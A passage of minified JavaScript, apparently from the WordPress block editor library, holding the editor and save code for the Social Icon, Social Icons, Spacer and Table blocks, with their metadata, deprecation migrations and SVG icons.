Nx=({attributes:e,context:t,isSelected:n,setAttributes:a,clientId:o})=>{const{url:r,service:l,label:i,rel:s}=e,{showLabels:c,iconColor:u,iconColorValue:m,iconBackgroundColor:p,iconBackgroundColorValue:d}=t,[g,h]=(0,je.useState)(!1),_=it()("wp-social-link","wp-social-link-"+l,{"wp-social-link__is-incomplete":!r,[`has-${u}-color`]:u,[`has-${p}-background-color`]:p}),[b,f]=(0,je.useState)(null),v=(e=>{const t=Bx.find((t=>t.name===e));return t?t.icon:Cx})(l),y=(e=>{const t=Bx.find((t=>t.name===e));return t?t.title:(0,Ye.__)("Social Icon")})(l),k=null!=i?i:y,x=(0,Je.useBlockProps)({className:_,style:{color:m,backgroundColor:d}});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.sprintf)((0,Ye.__)("%s label"),y),initialOpen:!1},(0,je.createElement)(Ke.PanelRow,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link label"),help:(0,Ye.__)("Briefly describe the link to help screen reader users."),value:i||"",onChange:e=>a({label:e})})))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:s||"",onChange:e=>a({rel:e})})),(0,je.createElement)("li",{...x},(0,je.createElement)(Ke.Button,{className:"wp-block-social-link-anchor",ref:f,onClick:()=>h(!0)},(0,je.createElement)(v,null),(0,je.createElement)("span",{className:it()("wp-block-social-link-label",{"screen-reader-text":!c})},k),n&&g&&(0,je.createElement)(Tx,{url:r,setAttributes:a,setPopover:h,popoverAnchor:b,clientId:o}))))};const Px={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-link",title:"Social Icon",category:"widgets",parent:["core/social-links"],description:"Display an icon linking to a social media profile or site.",textdomain:"default",attributes:{url:{type:"string"},service:{type:"string"},label:{type:"string"},rel:{type:"string"}},usesContext:["openInNewTab","showLabels","iconColor","iconColorValue","iconBackgroundColor","iconBackgroundColorValue"],supports:{reusable:!1,html:!1},editorStyle:"wp-block-social-link-editor"},{name:Ix}=Px,Mx={icon:wx,edit:Nx,variations:Bx},zx=()=>Qe({name:Ix,metadata:Px,settings:Mx}),Rx=[{attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab"},supports:{align:["left","center","right"],anchor:!0},migrate:e=>{if(e.layout)return e;const{className:t}=e,n="items-justified-",a=new RegExp(`\\b${n}[^ ]*[ ]?\\b`,"g"),o={...e,className:t?.replace(a,"").trim()},r=t?.match(a)?.[0]?.trim();return r&&Object.assign(o,{layout:{type:"flex",justifyContent:r.slice(16)}}),o},save:e=>{const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,itemsJustification:a,size:o}}=e,r=it()(o,{"has-icon-color":n,"has-icon-background-color":t,[`items-justified-${a}`]:a}),l={"--wp--social-links--icon-color":n,"--wp--social-links--icon-background-color":t};return(0,je.createElement)("ul",{...Je.useBlockProps.save({className:r,style:l})},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var Hx=Rx;var Ax=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"}));const Lx=["core/social-link"],Dx=[{name:(0,Ye.__)("Small"),value:"has-small-icon-size"},{name:(0,Ye.__)("Normal"),value:"has-normal-icon-size"},{name:(0,Ye.__)("Large"),value:"has-large-icon-size"},{name:(0,Ye.__)("Huge"),value:"has-huge-icon-size"}];var Vx=(0,Je.withColors)({iconColor:"icon-color",iconBackgroundColor:"icon-background-color"})((function(e){var t;const{clientId:n,attributes:a,iconBackgroundColor:o,iconColor:r,isSelected:l,setAttributes:i,setIconBackgroundColor:s,setIconColor:c}=e,{iconBackgroundColorValue:u,customIconBackgroundColor:m,iconColorValue:p,openInNewTab:d,showLabels:g,size:h}=a,_=a.className?.includes("is-style-logos-only"),b=(0,je.useRef)({});(0,je.useEffect)((()=>{_?(b.current={iconBackgroundColor:o,iconBackgroundColorValue:u,customIconBackgroundColor:m},i({iconBackgroundColor:void 0,customIconBackgroundColor:void 0,iconBackgroundColorValue:void 0})):i({...b.current})}),[_]);const f=(0,je.createElement)("li",{className:"wp-block-social-links__social-placeholder"},(0,je.createElement)("div",{className:"wp-block-social-links__social-placeholder-icons"},(0,je.createElement)("div",{className:"wp-social-link wp-social-link-twitter"}),(0,je.createElement)("div",{className:"wp-social-link wp-social-link-facebook"}),(0,je.createElement)("div",{className:"wp-social-link wp-social-link-instagram"}))),v=(0,je.createElement)("li",{className:"wp-block-social-links__social-prompt"},(0,Ye.__)("Click plus to add")),y=it()(h,{"has-visible-labels":g,"has-icon-color":r.color||p,"has-icon-background-color":o.color||u}),k=(0,Je.useBlockProps)({className:y}),x=(0,Je.useInnerBlocksProps)(k,{allowedBlocks:Lx,placeholder:l?v:f,templateLock:!1,orientation:null!==(t=a.layout?.orientation)&&void 0!==t?t:"horizontal",__experimentalAppenderTagName:"li"}),w=[{value:r.color||p,onChange:e=>{c(e),i({iconColorValue:e})},label:(0,Ye.__)("Icon color"),resetAllFilter:()=>{c(void 0),i({iconColorValue:void 0})}}];_||w.push({value:o.color||u,onChange:e=>{s(e),i({iconBackgroundColorValue:e})},label:(0,Ye.__)("Icon background"),resetAllFilter:()=>{s(void 0),i({iconBackgroundColorValue:void 0})}});const E=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarDropdownMenu,{label:(0,Ye.__)("Size"),text:(0,Ye.__)("Size"),icon:null,popoverProps:{position:"bottom right"}},(({onClose:e})=>(0,je.createElement)(Ke.MenuGroup,null,Dx.map((t=>(0,je.createElement)(Ke.MenuItem,{icon:(h===t.value||!h&&"has-normal-icon-size"===t.value)&&Ax,isSelected:h===t.value,key:t.value,onClick:()=>{i({size:t.value})},onClose:e,role:"menuitemradio"},t.name))))))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open links in new tab"),checked:d,onChange:()=>i({openInNewTab:!d})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show labels"),checked:g,onChange:()=>i({showLabels:!g})}))),E.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},w.map((({onChange:e,label:t,value:a,resetAllFilter:o})=>(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{key:`social-links-color-${t}`,__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a,label:t,onColorChange:e,isShownByDefault:!0,resetAllFilter:o,enableAlpha:!0}],panelId:n,...E}))),!_&&(0,je.createElement)(Je.ContrastChecker,{textColor:p,backgroundColor:u,isLargeText:!1})),(0,je.createElement)("ul",{...x}))}));const Fx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-links",title:"Social Icons",category:"widgets",description:"Display icons linking to your social media profiles or sites.",keywords:["links"],textdomain:"default",attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},showLabels:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab",showLabels:"showLabels",iconColor:"iconColor",iconColorValue:"iconColorValue",iconBackgroundColor:"iconBackgroundColor",iconBackgroundColorValue:"iconBackgroundColorValue"},supports:{align:["left","center","right"],anchor:!0,__experimentalExposeControlsToChildren:!0,layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,default:{type:"flex"}},color:{enableContrastChecker:!1,background:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!1}},spacing:{blockGap:["horizontal","vertical"],margin:!0,padding:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0,margin:!0,padding:!1}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"logos-only",label:"Logos Only"},{name:"pill-shape",label:"Pill Shape"}],editorStyle:"wp-block-social-links-editor",style:"wp-block-social-links"},{name:$x}=Fx,Gx={example:{innerBlocks:[{name:"core/social-link",attributes:{service:"wordpress",url:"https://wordpress.org"}},{name:"core/social-link",attributes:{service:"facebook",url:"https://www.facebook.com/WordPress/"}},{name:"core/social-link",attributes:{service:"twitter",url:"https://twitter.com/WordPress"}}]},icon:wx,edit:Vx,save:function(e){const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,showLabels:a,size:o}}=e,r=it()(o,{"has-visible-labels":a,"has-icon-color":n,"has-icon-background-color":t}),l=Je.useBlockProps.save({className:r}),i=Je.useInnerBlocksProps.save(l);return(0,je.createElement)("ul",{...i})},deprecated:Hx},Ox=()=>Qe({name:$x,metadata:Fx,settings:Gx});var Ux=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M7 18h4.5v1.5h-7v-7H6V17L17 6h-4.5V4.5h7v7H18V7L7 18Z"}));const qx=[{attributes:{height:{type:"number",default:100},width:{type:"number"}},migrate(e){const{height:t,width:n}=e;return{...e,width:void 0!==n?`${n}px`:void 0,height:void 0!==t?`${t}px`:void 0}},save({attributes:e}){return(0,je.createElement)("div",{...Je.useBlockProps.save({style:{height:e.height,width:e.width},"aria-hidden":!0})})}}];var jx=qx;const Wx=0;function Zx({label:e,onChange:t,isResizing:n,value:a=""}){const o=(0,Tt.useInstanceId)(Ke.__experimentalUnitControl,"block-spacer-height-input"),r=(0,Je.useSetting)("spacing.spacingSizes"),l=((0,Je.useSetting)("spacing.units")||void 0)?.filter((e=>"%"!==e)),i=(0,Ke.__experimentalUseCustomUnits)({availableUnits:l||["px","em","rem","vw","vh"],defaultValues:{px:100,em:10,rem:10,vw:10,vh:25}}),s=e=>{t(e.all)},[c,u]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(a),m=(0,Je.isValueSpacingPreset)(a)?a:[c,n?"px":u].join("");return(0,je.createElement)(je.Fragment,null,(!r||0===r?.length)&&(0,je.createElement)(Ke.BaseControl,{label:e,id:o},(0,je.createElement)(Ke.__experimentalUnitControl,{id:o,isResetValueOnUnitChange:!0,min:Wx,onChange:s,style:{maxWidth:80},value:m,units:i})),r?.length>0&&(0,je.createElement)(We.View,{className:"tools-panel-item-spacing"},(0,je.createElement)(Je.__experimentalSpacingSizesControl,{values:{all:m},onChange:s,label:e,sides:["all"],units:i,allowReset:!1,splitOnAxis:!1,showSideInLabel:!1})))}function Qx({setAttributes:e,orientation:t,height:n,width:a,isResizing:o}){return(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},"horizontal"===t&&(0,je.createElement)(Zx,{label:(0,Ye.__)("Width"),value:a,onChange:t=>e({width:t}),isResizing:o}),"horizontal"!==t&&(0,je.createElement)(Zx,{label:(0,Ye.__)("Height"),value:n,onChange:t=>e({height:t}),isResizing:o})))}const Kx=({orientation:e,onResizeStart:t,onResize:n,onResizeStop:a,isSelected:o,isResizing:r,setIsResizing:l,...i})=>{const s=t=>"horizontal"===e?t.clientWidth:t.clientHeight,c=e=>`${s(e)}px`;return(0,je.createElement)(Ke.ResizableBox,{className:it()("block-library-spacer__resize-container",{"resize-horizontal":"horizontal"===e,"is-resizing":r,"is-selected":o}),onResizeStart:(e,a,o)=>{const r=c(o);t(r),n(r)},onResize:(e,t,a)=>{n(c(a)),r||l(!0)},onResizeStop:(e,t,n)=>{const o=s(n);a(`${o}px`),l(!1)},__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"horizontal"===e?"x":"y",position:"corner",isVisible:r},showHandle:o,...i})};var Yx=({attributes:e,isSelected:t,setAttributes:n,toggleSelection:a,context:o,__unstableParentLayout:r,className:l})=>{const i=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings();return t?.disableCustomSpacingSizes})),{orientation:s}=o,{orientation:c,type:u}=r||{},m="flex"===u,p=!c&&m?"horizontal":c||s,{height:d,width:g,style:h={}}=e,{layout:_={}}=h,{selfStretch:b,flexSize:f}=_,v=(0,Je.useSetting)("spacing.spacingSizes"),[y,k]=(0,je.useState)(!1),[x,w]=(0,je.useState)(null),[E,C]=(0,je.useState)(null),S=()=>a(!1),B=()=>a(!0),T=e=>{B(),m&&n({style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({height:e}),w(null)},N=e=>{B(),m&&n({style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({width:e}),C(null)},P="horizontal"===p?E||f:x||f,I={height:"horizontal"===p?24:(()=>{if(!m)return x||(0,Je.getSpacingPresetCssVar)(d)||void 0})(),width:"horizontal"===p?(()=>{if(!m)return E||(0,Je.getSpacingPresetCssVar)(g)||void 0})():void 0,minWidth:"vertical"===p&&m?48:void 0,flexBasis:m?P:void 0,flexGrow:m&&y?0:void 0};return(0,je.useEffect)((()=>{if(m&&"fill"!==b&&"fit"!==b&&!f)if("horizontal"===p){const e=(0,Je.getCustomValueFromPreset)(g,v)||(0,Je.getCustomValueFromPreset)(d,v)||"100px";n({width:"0px",style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else{const e=(0,Je.getCustomValueFromPreset)(d,v)||(0,Je.getCustomValueFromPreset)(g,v)||"100px";n({height:"0px",style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else!m||"fill"!==b&&"fit"!==b?m||!b&&!f||(n("horizontal"===p?{width:f}:{height:f}),n({style:{...h,layout:{..._,flexSize:void 0,selfStretch:void 0}}})):n("horizontal"===p?{width:void 0}:{height:void 0})}),[h,f,d,p,m,_,b,n,v,g]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(We.View,{...(0,Je.useBlockProps)({style:I,className:it()(l,{"custom-sizes-disabled":i})})},"horizontal"===(M=p)?(0,je.createElement)(Kx,{minWidth:Wx,enable:{top:!1,right:!0,bottom:!1,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:M,onResizeStart:S,onResize:C,onResizeStop:N,isSelected:t,isResizing:y,setIsResizing:k}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Kx,{minHeight:Wx,enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:M,onResizeStart:S,onResize:w,onResizeStop:T,isSelected:t,isResizing:y,setIsResizing:k}))),!m&&(0,je.createElement)(Qx,{setAttributes:n,height:x||d,width:E||g,orientation:p,isResizing:y}));var M};const Jx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/spacer",title:"Spacer",category:"design",description:"Add white space between blocks and customize its height.",textdomain:"default",attributes:{height:{type:"string",default:"100px"},width:{type:"string"}},usesContext:["orientation"],supports:{anchor:!0,spacing:{margin:["top","bottom"],__experimentalDefaultControls:{margin:!0}}},editorStyle:"wp-block-spacer-editor",style:"wp-block-spacer"},{name:Xx}=Jx,ew={icon:Ux,edit:Yx,save:function({attributes:e}){const{height:t,width:n,style:a}=e,{layout:{selfStretch:o}={}}=a||{},r="fill"===o||"fit"===o?void 0:t;return(0,je.createElement)("div",{...Je.useBlockProps.save({style:{height:(0,Je.getSpacingPresetCssVar)(r),width:(0,Je.getSpacingPresetCssVar)(n)},"aria-hidden":!0})})},deprecated:jx},tw=()=>Qe({name:Xx,metadata:Jx,settings:ew});var nw=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v3.5h-15V5c0-.3.2-.5.5-.5zm8 5.5h6.5v3.5H13V10zm-1.5 3.5h-7V10h7v3.5zm-7 5.5v-4h7v4.5H5c-.3 0-.5-.2-.5-.5zm14.5.5h-6V15h6.5v4c0 .3-.2.5-.5.5z"}));const aw={"subtle-light-gray":"#f3f4f5","subtle-pale-green":"#e9fbe5","subtle-pale-blue":"#e7f5fe","subtle-pale-pink":"#fcf0ef"},ow={attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table"},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.__experimentalGetColorClassesAndStyles)(e),i=(0,Je.__experimentalGetBorderClassesAndStyles)(e),s=it()(l.className,i.className,{"has-fixed-layout":t}),c=!Je.RichText.isEmpty(r),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:r}))}},rw={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,__experimentalSelector:".wp-block-table > table"},save:({attributes:e})=>{const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r,caption:l}=e;if(!n.length&&!a.length&&!o.length)return null;const i=(0,Je.getColorClassName)("background-color",r),s=it()(i,{"has-fixed-layout":t,"has-background":!!i}),c=!Je.RichText.isEmpty(l),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:l}))},isEligible:e=>e.backgroundColor&&e.backgroundColor in aw&&!e.style,migrate:e=>({...e,backgroundColor:void 0,style:{color:{background:aw[e.backgroundColor]}}})},lw={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}}},supports:{align:!0},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.getColorClassName)("background-color",r),i=it()(l,{"has-fixed-layout":t,"has-background":!!l}),s=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n},a)=>(0,je.createElement)(Je.RichText.Content,{tagName:t,value:e,key:a,scope:"th"===t?n:void 0})))))))};return(0,je.createElement)("table",{className:i},(0,je.createElement)(s,{type:"head",rows:n}),(0,je.createElement)(s,{type:"body",rows:a}),(0,je.createElement)(s,{type:"foot",rows:o}))}};var iw=[ow,rw,lw];var sw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"}));var cw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"}));var uw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"}));var mw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84zM6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84z"}));var pw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M13.824 10.176h-2.88v-2.88H9.536v2.88h-2.88v1.344h2.88v2.88h1.408v-2.88h2.88zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm6.4 0H7.68v3.84h5.12V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.056H1.28v9.024H19.2V6.336z"}));var dw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M17.728 11.456L14.592 8.32l3.2-3.2-1.536-1.536-3.2 3.2L9.92 3.648 8.384 5.12l3.2 3.2-3.264 3.264 1.536 1.536 3.264-3.264 3.136 3.136 1.472-1.536zM0 17.92V0h20.48v17.92H0zm19.2-6.4h-.448l-1.28-1.28H19.2V6.4h-1.792l1.28-1.28h.512V1.28H1.28v3.84h6.208l1.28 1.28H1.28v3.84h7.424l-1.28 1.28H1.28v3.84H19.2v-3.84z"}));var gw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.4 3.776v3.648H2.752v1.792H6.4v3.648h1.728V9.216h3.712V7.424H8.128V3.776zM0 17.92V0h20.48v17.92H0zM12.8 1.28H1.28v14.08H12.8V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.12h-5.12v3.84h5.12V6.4zm0 5.12h-5.12v3.84h5.12v-3.84z"}));var hw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M14.08 12.864V9.216h3.648V7.424H14.08V3.776h-1.728v3.648H8.64v1.792h3.712v3.648zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm0 5.12H1.28v3.84H6.4V6.4zm0 5.12H1.28v3.84H6.4v-3.84zM19.2 1.28H7.68v14.08H19.2V1.28z"}));var _w=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.4 9.98L7.68 8.7v-.256L6.4 7.164V9.98zm6.4-1.532l1.28-1.28V9.92L12.8 8.64v-.192zm7.68 9.472V0H0v17.92h20.48zm-1.28-2.56h-5.12v-1.024l-.256.256-1.024-1.024v1.792H7.68v-1.792l-1.024 1.024-.256-.256v1.024H1.28V1.28H6.4v2.368l.704-.704.576.576V1.216h5.12V3.52l.96-.96.32.32V1.216h5.12V15.36zm-5.76-2.112l-3.136-3.136-3.264 3.264-1.536-1.536 3.264-3.264L5.632 5.44l1.536-1.536 3.136 3.136 3.2-3.2 1.536 1.536-3.2 3.2 3.136 3.136-1.536 1.536z"}));var bw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6v11.5h16V6H4zm1.5 1.5h6V11h-6V7.5zm0 8.5v-3.5h6V16h-6zm13 0H13v-3.5h5.5V16zM13 11V7.5h5.5V11H13z"}));const fw=["align"];function vw(e,t,n){if(!t)return e;const a=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e)))),{sectionName:o,rowIndex:r}=t;return Object.fromEntries(Object.entries(a).map((([e,a])=>o&&o!==e?[e,a]:[e,a.map(((a,o)=>r&&r!==o?a:{cells:a.cells.map(((a,r)=>function(e,t){if(!e||!t)return!1;switch(t.type){case"column":return"column"===t.type&&e.columnIndex===t.columnIndex;case"cell":return"cell"===t.type&&e.sectionName===t.sectionName&&e.columnIndex===t.columnIndex&&e.rowIndex===t.rowIndex}}({sectionName:e,columnIndex:r,rowIndex:o},t)?n(a):a))}))])))}function yw(e,{sectionName:t,rowIndex:n,columnCount:a}){const o=function(e){return xw(e.head)?xw(e.body)?xw(e.foot)?void 0:e.foot[0]:e.body[0]:e.head[0]}(e),r=void 0===a?o?.cells?.length:a;return r?{[t]:[...e[t].slice(0,n),{cells:Array.from({length:r}).map(((e,n)=>{var a;const r=null!==(a=o?.cells?.[n])&&void 0!==a?a:{};return{...Object.fromEntries(Object.entries(r).filter((([e])=>fw.includes(e)))),content:"",tag:"head"===t?"th":"td"}}))},...e[t].slice(n)]}:e}function kw(e,t){var n;if(!xw(e[t]))return{[t]:[]};return 